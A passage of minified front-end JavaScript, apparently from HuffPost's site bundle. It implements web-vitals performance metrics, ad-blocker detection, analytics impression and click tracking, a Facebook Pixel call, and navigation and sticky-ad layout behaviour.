function(i){t.value>=0&&(i||r)&&((a=t.value-(o||0))||void 0===o)&&(o=t.value,t.delta=a,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},Be=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},qe=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},$e=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},Ve=-1,Ge=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},Ke=function(e){"hidden"===document.visibilityState&&Ve>-1&&(Ve="visibilitychange"===e.type?e.timeStamp:0,Qe())},Ze=function(){addEventListener("visibilitychange",Ke,!0),addEventListener("prerenderingchange",Ke,!0)},Qe=function(){removeEventListener("visibilitychange",Ke,!0),removeEventListener("prerenderingchange",Ke,!0)},Je=function(){return Ve<0&&(Ve=Ge(),Ze(),He((function(){setTimeout((function(){Ve=Ge(),Ze()}),0)}))),{get firstHiddenTime(){return Ve}}},Ye=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},Xe=[1800,3e3],et=function(e,t){t=t||{},Ye((function(){var n,r=Je(),o=We("FCP"),a=ze("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(a.disconnect(),e.startTime<r.firstHiddenTime&&(o.value=Math.max(e.startTime-De(),0),o.entries.push(e),n(!0)))}))}));a&&(n=Ue(e,o,Xe,t.reportAllChanges),He((function(r){o=We("FCP"),n=Ue(e,o,Xe,t.reportAllChanges),Be((function(){o.value=performance.now()-r.timeStamp,n(!0)}))})))}))},tt=[.1,.25],nt=function(e,t){t=t||{},et($e((function(){var n,r=We("CLS",0),o=0,a=[],i=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=a[0],n=a[a.length-1];o&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(o+=e.value,a.push(e)):(o=e.value,a=[e])}})),o>r.value&&(r.value=o,r.entries=a,n())},u=ze("layout-shift",i);u&&(n=Ue(e,r,tt,t.reportAllChanges),qe((function(){i(u.takeRecords()),n(!0)})),He((function(){o=0,r=We("CLS",0),n=Ue(e,r,tt,t.reportAllChanges),Be((function(){return n()}))})),setTimeout(n,0))})))},rt={passive:!0,capture:!0},ot=new Date,at=function(e,t){je||(je=t,Ie=e,Fe=new Date,lt(removeEventListener),it())},it=function(){if(Ie>=0&&Ie<Fe-ot){var e={entryType:"first-input",name:je.type,target:je.target,cancelable:je.cancelable,startTime:je.timeStamp,processingStart:je.timeStamp+Ie};Le.forEach((function(t){t(e)})),Le=[]}},ut=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){at(e,t),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,rt),removeEventListener("pointercancel",r,rt)};addEventListener("pointerup",n,rt),addEventListener("pointercancel",r,rt)}(t,e):at(t,e)}},lt=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,ut,rt)}))},st=[100,300],ct=function(e,t){t=t||{},Ye((function(){var n,r=Je(),o=We("FID"),a=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},i=function(e){e.forEach(a)},u=ze("first-input",i);n=Ue(e,o,st,t.reportAllChanges),u&&qe($e((function(){i(u.takeRecords()),u.disconnect()}))),u&&He((function(){var r;o=We("FID"),n=Ue(e,o,st,t.reportAllChanges),Le=[],Ie=-1,je=null,lt(addEventListener),r=a,Le.push(r),it()}))}))},dt=0,ft=1/0,pt=0,mt=function(e){e.forEach((function(e){e.interactionId&&(ft=Math.min(ft,e.interactionId),pt=Math.max(pt,e.interactionId),dt=pt?(pt-ft)/7+1:0)}))},ht=function(){return Ne?dt:performance.interactionCount||0},vt=function(){"interactionCount"in performance||Ne||(Ne=ze("event",mt,{type:"event",buffered:!0,durationThreshold:0}))},gt=[200,500],yt=0,bt=function(){return ht()-yt},wt=[],_t={},xt=function(e){var t=wt[wt.length-1],n=_t[e.interactionId];if(n||wt.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};_t[r.id]=r,wt.push(r)}wt.sort((function(e,t){return t.latency-e.latency})),wt.splice(10).forEach((function(e){delete _t[e.id]}))}},kt=[2500,4e3],St={};const Tt=(e,t=250)=>{let n="";try{for(;e&&9!==e.nodeType;){const r=e.id?`#${e.id}`:e.nodeName.toLowerCase()+(e.className&&e.className.length?`.${Array.from(e.classList.values()).join(".")}`:"");if(n.length+r.length>t-1)return n||r;if(n=n?`${r} > ${n}`:r,e.id)break;e=e.parentNode}}catch(e){}return n},Pt=(e,{layers:t=[],profiling:n={},sample_rate:r=.1}={})=>{const o={layers:t,sample_rate:r,type:"web_performance_metric"},a=Ae(e,{...o,flush:!0}),i=Ae(e,o),u=Ae(e,{...o,sample_rate:1});"__trackAbandons"in window&&document.removeEventListener("visibilitychange",window.__trackAbandons),(e=>{!function(e,t){t=t||{},Ye((function(){vt();var n,r=We("INP"),o=function(e){e.forEach((function(e){e.interactionId&&xt(e),"first-input"===e.entryType&&!wt.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&xt(e)}));var t,o=(t=Math.min(wt.length-1,Math.floor(bt()/50)),wt[t]);o&&o.latency!==r.value&&(r.value=o.latency,r.entries=o.entries,n())},a=ze("event",o,{durationThreshold:t.durationThreshold||40});n=Ue(e,r,gt,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),qe((function(){o(a.takeRecords()),r.value<0&&bt()>0&&(r.value=0,r.entries=[]),n(!0)})),He((function(){wt=[],yt=ht(),r=We("INP"),n=Ue(e,r,gt,t.reportAllChanges)})))}))}((t=>{e({metric_name:"interaction-to-next-paint",metric_type:"custom",metric_value:t.value})}))})(i),(e=>{nt((({entries:t})=>{if(t.length)try{const n=[...t];n.sort(((e,t)=>e&&e.value>t.value?-1:1)),n.slice(0,3).forEach(((t,n)=>{if(t&&t.sources&&t.sources.length){const r=t.sources.reduce(((e,t)=>!!e.node&&(e.previousRect.width*e.previousRect.height>t.previousRect.width*t.previousRect.height?e:t)));e({metric_name:`largest-layout-shift-node-${n}`,metric_type:"custom",metric_value:t.value,metric_metadata_type:"css-selector",metric_metadata_value:Tt(r.node)||""})}}))}catch(e){}}))})(a),(e=>{ct((function(){if("PerformanceLongTaskTiming"in window){const t=new PerformanceObserver((n=>{const r=n.getEntries(),o=r.length,a=r.reduce(((e,{duration:t})=>e+t-50),0);o&&(e({metric_name:"cumulative-longtask-count",metric_type:"custom",metric_value:o}),e({metric_name:"cumulative-blocking-time",metric_type:"custom",metric_value:a})),t.disconnect()}));t.observe({type:"longtask",buffered:!0})}}))})(i),((e,{ignore_pattern:t,limit:n=10}={})=>{ct((function(){"__jsProfiler"in window&&window.scheduler.postTask((async()=>{performance.mark("__jsProfiler_start");const r=await window.__jsProfiler.stop();performance.measure("__jsProfiler","__jsProfiler_start");const o=new PerformanceObserver((async function(a){o.disconnect();const i=((e,t,{ignore_pattern:n="chunks/(?:framework|main|webpack)"}={})=>{performance.mark("getLongestRunningFrames_start");const r=[],o=[],a=new RegExp(n),i=t.samples.entries();for(const n of e){const e={};for(const[,r]of i)if(r.stackId&&r.timestamp>=n.startTime){if(r.timestamp>n.startTime+n.duration)break;let o=t.stacks[r.stackId];for(;"parentId"in o;)e[o.frameId]=(e[o.frameId]||0)+1,o=t.stacks[o.parentId]}Object.keys(e).length&&o.push([n,e])}o.sort(((e,t)=>t[0].duration-e[0].duration));const u=(e,n)=>{if(n[1]<5)return e;if(e[1]>n[1])return e;const r=t.frames[n[0]];if(!("resourceId"in r))return e;const o=t.resources[r.resourceId];return a&&a.test(o)?e:n};for(const[e,n]of o){const[o]=Object.entries(n).reduce(u,[]);if(o){const n=t.frames[o],a=t.resources[n.resourceId];r.push([e,n,a])}}return performance.measure("getLongestRunningFrames","getLongestRunningFrames_start"),r})(a.getEntries(),r,{ignore_pattern:t});for(const[t,r,o]of i){if(! --n)break;e({metric_name:"longtask-longest-frame",metric_type:"custom",metric_value:t.duration,metric_metadata_type:"stacktrace",metric_metadata_value:`${o}:${r.line}:${r.column}`})}}));o.observe({type:"longtask",buffered:!0})}),{priority:"background"})}))})(u,n),(e=>{nt((function(){if(!performance.memory)return;const t=performance.memory,n={jsHeapSizeLimit:t.jsHeapSizeLimit,totalJSHeapSize:t.totalJSHeapSize,usedJSHeapSize:t.usedJSHeapSize};e({metric_name:"memory",metric_type:"custom",metric_value:0,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(n)})}))})(a)},Et=(e,{layers:t=[],sample_rate:n=.1}={})=>{const r={layers:t,sample_rate:n,type:"web_performance_metric"},o=Ae(e,r),a=Ae(e,{...r,flush:!0});(e=>{nt((t=>{e({metric_name:"cumulative-layout-shift",metric_type:"web-vital",metric_value:t.value})}))})(a),(e=>{et((t=>{e({metric_name:"first-contentful-paint",metric_type:"web-vital",metric_value:t.value})}))})(o),(e=>{ct((({entries:t,value:n})=>{const{startTime:r,target:o}=t[t.length-1],a={css:Tt(o),timeStamp:r};e({metric_name:"first-input-delay",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(a)})}))})(a),(e=>{!function(e,t){t=t||{},Ye((function(){var n,r=Je(),o=We("LCP"),a=function(e){var t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(o.value=Math.max(t.startTime-De(),0),o.entries=[t],n())},i=ze("largest-contentful-paint",a);if(i){n=Ue(e,o,kt,t.reportAllChanges);var u=$e((function(){St[o.id]||(a(i.takeRecords()),i.disconnect(),St[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,u,!0)})),qe(u),He((function(r){o=We("LCP"),n=Ue(e,o,kt,t.reportAllChanges),Be((function(){o.value=performance.now()-r.timeStamp,St[o.id]=!0,n(!0)}))}))}}))}((({entries:t,value:n})=>{const{element:r,size:o,url:a=""}=t[t.length-1],i={css:Tt(r),size:o,url:a};e({metric_name:"largest-contentful-paint",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(i)})}))})(a)},Ct=(e,{layers:t=[],sample_rate:n=.1}={})=>{(e=>{if("PerformanceNavigationTiming"in window){const t=()=>{const[t]=performance.getEntriesByType("navigation");e({timing_duration:t.duration,timing_name:t.name,timing_start_time:t.startTime,timing_type:t.entryType,resource_connect_end:t.connectEnd,resource_connect_start:t.connectStart,resource_decoded_body_size:void 0===t.decodedBodySize?null:t.decodedBodySize,resource_domain_lookup_end:t.domainLookupEnd,resource_domain_lookup_start:t.domainLookupStart,resource_encoded_body_size:void 0===t.encodedBodySize?null:t.encodedBodySize,resource_fetch_start:t.fetchStart,resource_initiator_type:t.initiatorType,resource_next_hop_protocol:void 0===t.nextHopProtocol?null:t.nextHopProtocol,resource_redirect_end:t.redirectEnd,resource_redirect_start:t.redirectStart,resource_request_start:t.requestStart,resource_response_end:t.responseEnd,resource_response_start:t.responseStart,resource_secure_connection_start:void 0===t.secureConnectionStart?null:t.secureConnectionStart,resource_transfer_size:void 0===t.transferSize?null:t.transferSize,resource_worker_start:void 0===t.workerStart?null:t.workerStart,navigation_dom_complete:t.domComplete,navigation_dom_content_loaded_event_end:t.domContentLoadedEventEnd,navigation_dom_content_loaded_event_start:t.domContentLoadedEventStart,navigation_dom_interactive:t.domInteractive,navigation_load_event_end:t.loadEventEnd,navigation_load_event_start:t.loadEventStart,navigation_redirect_count:t.redirectCount,navigation_type:t.type,navigation_unload_event_end:t.unloadEventEnd,navigation_unload_event_start:t.unloadEventStart})};"complete"===document.readyState?t():window.addEventListener("load",(()=>requestAnimationFrame(t)))}})(Ae(e,{layers:t,sample_rate:n,type:"web_performance_navigation_timing"}))},Ot=(e,{layers:t=[],sample_rate:n=.1,profiling:r={}}={})=>{const o={layers:t,sample_rate:n};Et(e,o),Ct(e,o),Pt(e,{...o,profiling:r})};var At=o(30054),jt=o(24462);const It=(0,T.A)(E().mark((function e(){var t,n;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=function(){var e=(0,T.A)(E().mark((function e(){var n;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(n=document.createElement("div")).className="advertisement",n.style.position="absolute",n.style.top="0",n.id="special",n.style.height="1px",n.style.width="1px",document.body.appendChild(n),e.next=10,new Promise((function(e){setTimeout((function(){"none"===getComputedStyle(n).display||null===n.offsetParent?(console.log("Ad Blocker Detected"),t=!0):(console.log("No Ad Blocker Detected"),t=!1),document.body.removeChild(n),e()}),100)}));case 10:return e.abrupt("return",t);case 11:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),e.abrupt("return",n());case 2:case"end":return e.stop()}}),e)})));var Ft,Lt;function Nt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Mt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Nt(Object(n),!0).forEach((function(t){(0,B.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Nt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Ht=window.HUFFPOST.cetEnabled&&!window.HUFFPOST.params.isPreview||!1,Rt=null===(Ft=window.HUFFPOST)||void 0===Ft||null===(Ft=Ft.params)||void 0===Ft||null===(Ft=Ft.tracking)||void 0===Ft?void 0:Ft.replacePageId,Dt=window.HUFFPOST.params.isWebview&&window.HUFFPOST.params.isEntry,Wt=null===(Lt=window.HUFFPOST)||void 0===Lt||null===(Lt=Lt.params)||void 0===Lt||null===(Lt=Lt.features)||void 0===Lt?void 0:Lt.adsFree,zt=Ht?(0,ie.e)({env:window.HUFFPOST.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};window.HUFFPOST.content_action=fe,window.HUFFPOST.internal_link=he,window.HUFFPOST.sendClientEvent=zt,window.HUFFPOST.pageview=ve,window.doImpressions=function(){var e,t,n,r,o,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Dt&&0===Object.keys(u).length&&window.HPApp&&"liveblog"===a&&(u={client_uuid:null===(n=window.HPApp)||void 0===n?void 0:n.clientId,client_session_id:null===(r=window.HPApp)||void 0===r?void 0:r.sessionId,referrer_uri:null===(o=window.HPApp)||void 0===o?void 0:o.referrerUri});var l={default:{impressionSelector:".js-card[data-vars-type], .js-entry-link[data-vars-type], .js-button[data-vars-type]",subbuzzImpressionSelector:".js-cet-subbuzz"},liveblog:{impressionSelector:".liveblog .js-card[data-vars-type], .liveblog .js-entry-link[data-vars-type], .liveblog button[data-vars-type].liveblog-load-more",subbuzzImpressionSelector:".liveblog .js-cet-subbuzz"},liveblogExtraContent:{impressionSelector:".liveblog ".concat(i," .js-card[data-vars-type], .liveblog ").concat(i," .js-entry-link[data-vars-type]"),subbuzzImpressionSelector:"".concat(i," .js-cet-subbuzz")},recirc:{impressionSelector:"".concat(i," .js-card[data-vars-type], ").concat(i," .js-entry-link[data-vars-type]")},alertBanner:{impressionSelector:".alert-banner a[data-vars-type]"},notificationCenter:{impressionSelector:".notification-center .js-card[data-vars-type]"},huffPal:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},onThisDay:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},catchUp:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},search:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type], ").concat(i," .js-card[data-vars-type]")},dailyChecklist:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},badgeCards:{impressionSelector:'.js-card[data-vars-type].js-can-badge, .js-card-flex-pro[data-vars-type].js-can-badge[data-card-ready="true"]'},toaster:{impressionSelector:".campaign-toaster a[data-vars-type]"},supportBpageModule:{impressionSelector:".cli-support-huffpost a[data-vars-type]"},supportFrontModule:{impressionSelector:".front-support-huffpost a[data-vars-type]"},flexProCard:{impressionSelector:'.js-card-flex-pro[data-vars-type][data-card-ready="true"]'}},s=l[a]?l[a].impressionSelector:l.default.impressionSelector,c=l[a]?l[a].subbuzzImpressionSelector:l.default.subbuzzImpressionSelector,d=(null===(e=window.HUFFPOST.tracking)||void 0===e?void 0:e.context_page_id)||"",f=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_type)||"",p=!document.body.classList.contains("cet-events-disabled")&&d&&f,m=".js-card[data-vars-type]:not(.js-can-badge), .js-card-flex-pro[data-vars-type]:not(.js-can-badge), .js-entry-link[data-vars-type], .js-cet-subbuzz, button[data-vars-type], a[data-vars-type]:not(.js-card[data-vars-type] a), .js-button[data-vars-type], a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)";if(p){var h=Se((function(e){var t=e;"support-huffpost"===t.item_name_overwritable&&(t.item_name=document.body.classList.contains("contributor_canceled")?"Support HuffPost (Canceled)":document.body.classList.contains("contributor_once")?"Support HuffPost (Once)":"Support HuffPost",delete t.item_name_overwritable),t=Object.assign(t,u),zt(ge,t)}));if(document.querySelectorAll(s).forEach((function(e){var t=(0,Ee.fO)(e);t&&(t.position_in_unit=(0,Ee.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,Ee.v3)(e,t),window.HUFFPOST.tracking,{type:"web_impression"},u)),h(e,t)})),"recirc"!==a){var v=Se((function(e){Object.assign(e,u),zt(ye,e)}));document.querySelectorAll(c).forEach((function(e){var t=(0,Ee.fO)(e);t&&(t.position_in_unit=(0,Ee.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,Ee.v3)(e,t),window.HUFFPOST.tracking,{type:"web_subbuzz_impression"},u)),v(e,t)}))}}};var Ut=function(){var e=(0,T.A)(E().mark((function e(){var t,n,r,o,a,i,u,l,s,c,d,f,p,m,h,v,g,y,b,w,_,x,k,S,T,P=arguments;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=P.length>0&&void 0!==P[0]?P[0]:{},a=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Ot(zt,{layers:[].concat(t,[o]),sample_rate:1})},i=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_id)||"",u=(null===(n=window.HUFFPOST.tracking)||void 0===n?void 0:n.context_page_type)||"",l=(null===(r=window.HUFFPOST.tracking)||void 0===r?void 0:r.page_edition)||"",s={context_page_id:i,context_page_type:u,destination:"huffpost",page_edition:l},!document.body.classList.contains("cet-events-disabled")&&i&&u&&(d=Te((function(e){var t=e.event.target.closest('a[data-vars-type], button[data-vars-type], div[role="button"][data-vars-type], .js-cet-click[data-vars-type]'),n=t?t.closest(".js-card[data-vars-type], .js-card-flex-pro[data-vars-type]"):null;t=n||t;var r=(0,Ee.fO)(t);if(r){var a;switch(r.position_in_unit=(0,Ee.dJ)(t,u,r.unit_type,r.unit_name),Object.assign(r,(0,Ee.v3)(t,r),window.HUFFPOST.tracking,o),r.type){case"web_content_action":a=fe;break;case"web_internal_link":default:a=he;break;case"web_external_link":a=be}zt(a,r)}})),d(document.body),window.doImpressions("default",o),null!==(c=window.HUFFPOST.params)&&void 0!==c&&null!==(c=c.tracking)&&void 0!==c&&c.skipPageView||a(s)),f=function(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];zt.apply(void 0,[e,s].concat(n,[o]))}},p=f(we),m=Pe((function(e){for(var t=e.layers,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];p.apply(void 0,r.concat((0,oe.A)(t)))})),h=function(e){var t;null!==(t=window.HUFFPOST.params)&&void 0!==t&&null!==(t=t.tracking)&&void 0!==t&&t.skipPageView||zt(ve,Mt(Mt(Mt({},window.HUFFPOST.tracking),e),o))},v=function(e){var t=ae.A.get("hem"),n=(0,At.Mz)(window.location.search),r=jt.A.get("addressableSource")||!1,a=[];null!=n&&n.email_hash?(jt.A.set("addressableSource","newsletter"),a.push("newsletter")):r&&(jt.A.set("addressableSource",r),a.push(r)),e&&a.push("auth");var i={is_addressable:!!t,addressable_source:a,addressable_partner:[]};zt(_e,Mt(Mt(Mt(Mt({},window.HUFFPOST.tracking),s),o),i))},g=function(e){var t,n,r,a,i,u;if(e){var l=(null==e||null===(t=e.membership)||void 0===t?void 0:t.tierEndDate)||null,c="false";null!=e&&null!==(n=e.membership)&&void 0!==n&&n.hasMembership&&(c=new Date(l)>new Date?"true_active":"true_cancelled");var d={is_subscribed:c,subscription_metadata:new URLSearchParams({ad_free:Wt?"true":"false",membership_type:(null==e||null===(r=e.membership)||void 0===r?void 0:r.tier)||"",is_active:null!=e&&null!==(a=e.membership)&&void 0!==a&&a.hasMembership&&new Date(l)>new Date?"true":"false",id:(null==e||null===(i=e.membership)||void 0===i?void 0:i.memberId)||"",huffpost_user_id:(null==e?void 0:e.bf_id)||"",flippay_id:(null==e||null===(u=e.membership)||void 0===u?void 0:u.fpCustomerId)||"",is_voluntary_onceoff_contributor:null!=e&&e.roles&&null!=e&&e.roles.includes("contributor_once")?"true":"false"}).toString()};zt(xe,Mt(Mt(Mt(Mt({},window.HUFFPOST.tracking),s),o),d))}},!window.HUFFPOST.tracking){e.next=28;break}return b=!1,e.next=18,Promise.all([(0,q.A)(),It()]);case 18:w=e.sent,_=(0,re.A)(w,2),x=_[0],k=_[1],x&&(b=!0,window.HUFFPOST.tracking.random_user_uuid="authenticated"),null!==(y=window.HUFFPOST.params)&&void 0!==y&&null!==(y=y.tracking)&&void 0!==y&&y.skipPageView||(S={},T=new URL(window.location.href),Wt&&T.searchParams.set("ad_free","true"),k&&T.searchParams.set("ad_blocker","true"),S.event_uri=T.href,h(S),g(x),v(b),m(),window.waitForGlobalCambria((function(){return window.HUFFPOST&&window.HUFFPOST.abExperiments}),(function(){zt(ke,Mt(Mt(Mt({},window.HUFFPOST.tracking),window.HUFFPOST.abExperiments),o))}),50,{fallback:5e3,caller:"abExperiments tracking"})),document.addEventListener("fireCommentsPV",(function(){h({context_page_type:"buzz_comments"})})),document.addEventListener("fireReadMorePV",(function(){h({context_page_type:"buzz_read_more"})})),document.querySelectorAll("[data-affiliate]").forEach((function(e){var t=window.HUFFPOST.entry.sectionSlug;e.addEventListener("click",(function(){var n={section:t,contents:e.getAttribute("href")};"undefined"!=typeof fbq?fbq("track","AddToCart",n):console.warn("Facebook Pixel not loaded, skipping AddToCart tracking")}))}));case 28:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();Dt?window.waitForGlobalCambria((function(){return window.HPApp&&window.HPApp.clientId&&window.HPApp.sessionId&&(window.HPApp.referrerUri||""===window.HPApp.referrerUri)}),(function(){var e,t,n,r={client_uuid:null===(e=window.HPApp)||void 0===e?void 0:e.clientId,client_session_id:null===(t=window.HPApp)||void 0===t?void 0:t.sessionId,referrer_uri:null===(n=window.HPApp)||void 0===n?void 0:n.referrerUri};Ut(r)}),50,{fallback:3e3,caller:"cetProxy",fallbackCb:Ut}):Rt?window.waitForGlobalCambria((function(){var e;return null===(e=window.HUFFPOST)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.tracking)||void 0===e?void 0:e.is_context_page_id_updated}),(function(){console.log("pageId is updated, proceeding to do the tracking!"),Ut()}),50,{fallback:3e3,caller:"waitForPageId",fallbackCb:Ut}):Ut(),0!==document.querySelectorAll(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)").length&&function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"cards",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=function(e){if(!e)return[document.body];var t=Array.isArray(e)?e:[e],n=[];return t.forEach((function(e){if("string"==typeof e){var t=document.querySelectorAll(e);n.push.apply(n,(0,oe.A)(Array.from(t)))}else e&&e.nodeType===Node.ELEMENT_NODE&&n.push(e)})),n}(r);if(r&&0===o.length)return console.log("[".concat(n,"] No containers found for: ").concat(Array.isArray(r)?r.join(", "):r,". No observation needed.")),t(),null;var a=Array.from(document.querySelectorAll(e)),i=!1,u=null,l=null;if(0===a.length)return t(),null;var s=new Set(a),c=new Set;a.forEach((function(e){"true"===e.getAttribute("data-card-ready")&&c.add(e)}));var d=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all ready";i||(i=!0,console.log("[".concat(n,"] ").concat(e,", triggering callback")),u&&(u.disconnect(),u=null),l&&(clearTimeout(l),l=null),t())};c.size>=a.length?d("All cards already ready"):(u=new MutationObserver((function(e){i||e.forEach((function(e){var t;"attributes"===e.type&&"data-card-ready"===e.attributeName&&(t=e.target,s.has(t)&&(c.has(t)||"true"===t.getAttribute("data-card-ready")&&(c.add(t),c.size>=a.length&&d())))}))})),o.forEach((function(e){u.observe(e,{attributes:!0,attributeFilter:["data-card-ready"],subtree:!0})})),l=setTimeout((function(){i||(console.warn("[".concat(n,"] Timeout reached (").concat(c.size,"/").concat(a.length," ready), triggering callback anyway")),d("Timeout reached"))}),7e3))}(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)",(function(){window.doImpressions("flexProCard")}),"flexPro impressions",[".js-can-have-flex-pro"]);var Bt,qt,$t=o(80466),Vt=document.querySelector(".hamburger-btn"),Gt=document.getElementById("left-nav"),Kt=document.getElementById("main"),Zt=document.getElementById("left-nav-close"),Qt=document.body.classList.contains("webview"),Jt=document.body.classList.contains("newsletter--oneclick"),Yt=!Qt&&!Jt,Xt=document.querySelector('[role="dialog"]'),en=Yt&&Xt?Xt.querySelector(".first-focusable-element"):null,tn=Yt&&Xt?Xt.querySelector(".last-focusable-element"):null,nn=document.querySelector(".ad-leaderboard-flex"),rn=!!nn,on=document.querySelector(".desktop-sticky-nav"),an=document.querySelector(".desktop-nav"),un=!!document.getElementById("campaign-toaster"),ln=!(!on&&!an||"desktop"!==(null===(Bt=window.HP)||void 0===Bt||null===(Bt=Bt.params)||void 0===Bt?void 0:Bt.device)),sn=function e(){on.classList.remove("transparent"),on.removeEventListener("transitionend",e)},cn=function(){window.scrollY>0?on.classList.add("transparent"):on.classList.remove("transparent")},dn=function(){ln&&!an&&"showRecirc"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown")&&(window.removeEventListener("scroll",cn),on.classList.remove("transparent"),on.addEventListener("transitionend",sn)),setTimeout((function(){(0,e.A)("unstick-leaderboard")}),5e3)},fn=function(){if(Yt){var e=document.querySelector(".ad-leaderboard-flex.temp-sticky");if(ln){on.classList.remove("sticking");var t=on.offsetHeight;on.style.top="-".concat(t,"px")}else if(e){var n=e.offsetHeight;e.classList.add("unstick"),e.style.top="-".concat(n,"px")}}},pn=function(){document.body.classList.remove("hamburger-open"),Gt.classList.add("transition-active")},mn=function(){document.body.addEventListener("click",(function(e){document.body.classList.contains("hamburger-open")?e.target.closest(".left-nav")&&!e.target.closest(".left-nav__close")||(pn(),Kt&&Kt.removeAttribute("aria-hidden")):e.target.closest(".hamburger")&&(document.body.classList.add("hamburger-open"),Kt&&Kt.setAttribute("aria-hidden",!0))})),Xt&&Xt.addEventListener("keydown",(function(e){e.target===en&&"Tab"===e.key&&e.shiftKey?(e.preventDefault(),tn.focus()):e.target!==tn||"Tab"!==e.key||e.shiftKey||(e.preventDefault(),en.focus()),"Escape"===e.key&&document.body.classList.contains("hamburger-open")&&pn()})),document.body.addEventListener("transitionend",(function(e){document.body.classList.contains("hamburger-open")&&Zt.focus(),"left"===e.propertyName&&Gt.classList.contains("transition-active")&&(Gt.classList.remove("transition-active"),Vt.focus())}))},hn=function(){if(Yt&&rn&&ln)an||(window.addEventListener("scroll",cn),document.addEventListener("unstick-leaderboard",fn,{once:!0})),function(){var e=document.querySelector(".top-ad-recirc");if(e){var t,n=e.querySelector(".ad-leaderboard-flex #ad_leaderboard_flex");e.querySelector(".zone--ad-recirc").classList.add("js-cet-subunit");var r=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.didExpire,o=void 0!==r&&r,a=t.showFull,i=void 0!==a&&a;o&&console.debug("leaderboardAd monitor expired"),i&&console.debug("forcing full recirc!!!!");var u=i?0:null==n?void 0:n.offsetHeight;if(u>=251)e.classList.remove("recirc--half-display","recirc--no-display","recirc--full-display"),e.classList.add("recirc--flex-display");else if(u>120&&u<251){var l=document.querySelector(".recirc-ad-module");null==l||l.remove(),e.classList.remove("recirc--full-display","recirc--half-display"),e.classList.add("recirc--no-display")}else u<=120&&u>0?(e.classList.remove("recirc--full-display","recirc--no-display"),e.classList.add("recirc--half-display")):(e.classList.remove("recirc--half-display","recirc--no-display"),e.classList.add("recirc--full-display"));e.classList.remove("ad-fetching"),dn("showRecirc")},o=new ResizeObserver((function(e){e.forEach((function(){clearTimeout(t);var e=n.querySelector("iframe");(null==e?void 0:e.offsetHeight)>85&&r(),t=setTimeout((function(){return r({didExpire:!0})}),5e3)}))}));n?o.observe(n):r({didExpire:!0,showFull:!0})}}();else if(Yt&&rn&&!ln)if(nn.classList.contains("js-always-sticky")){var 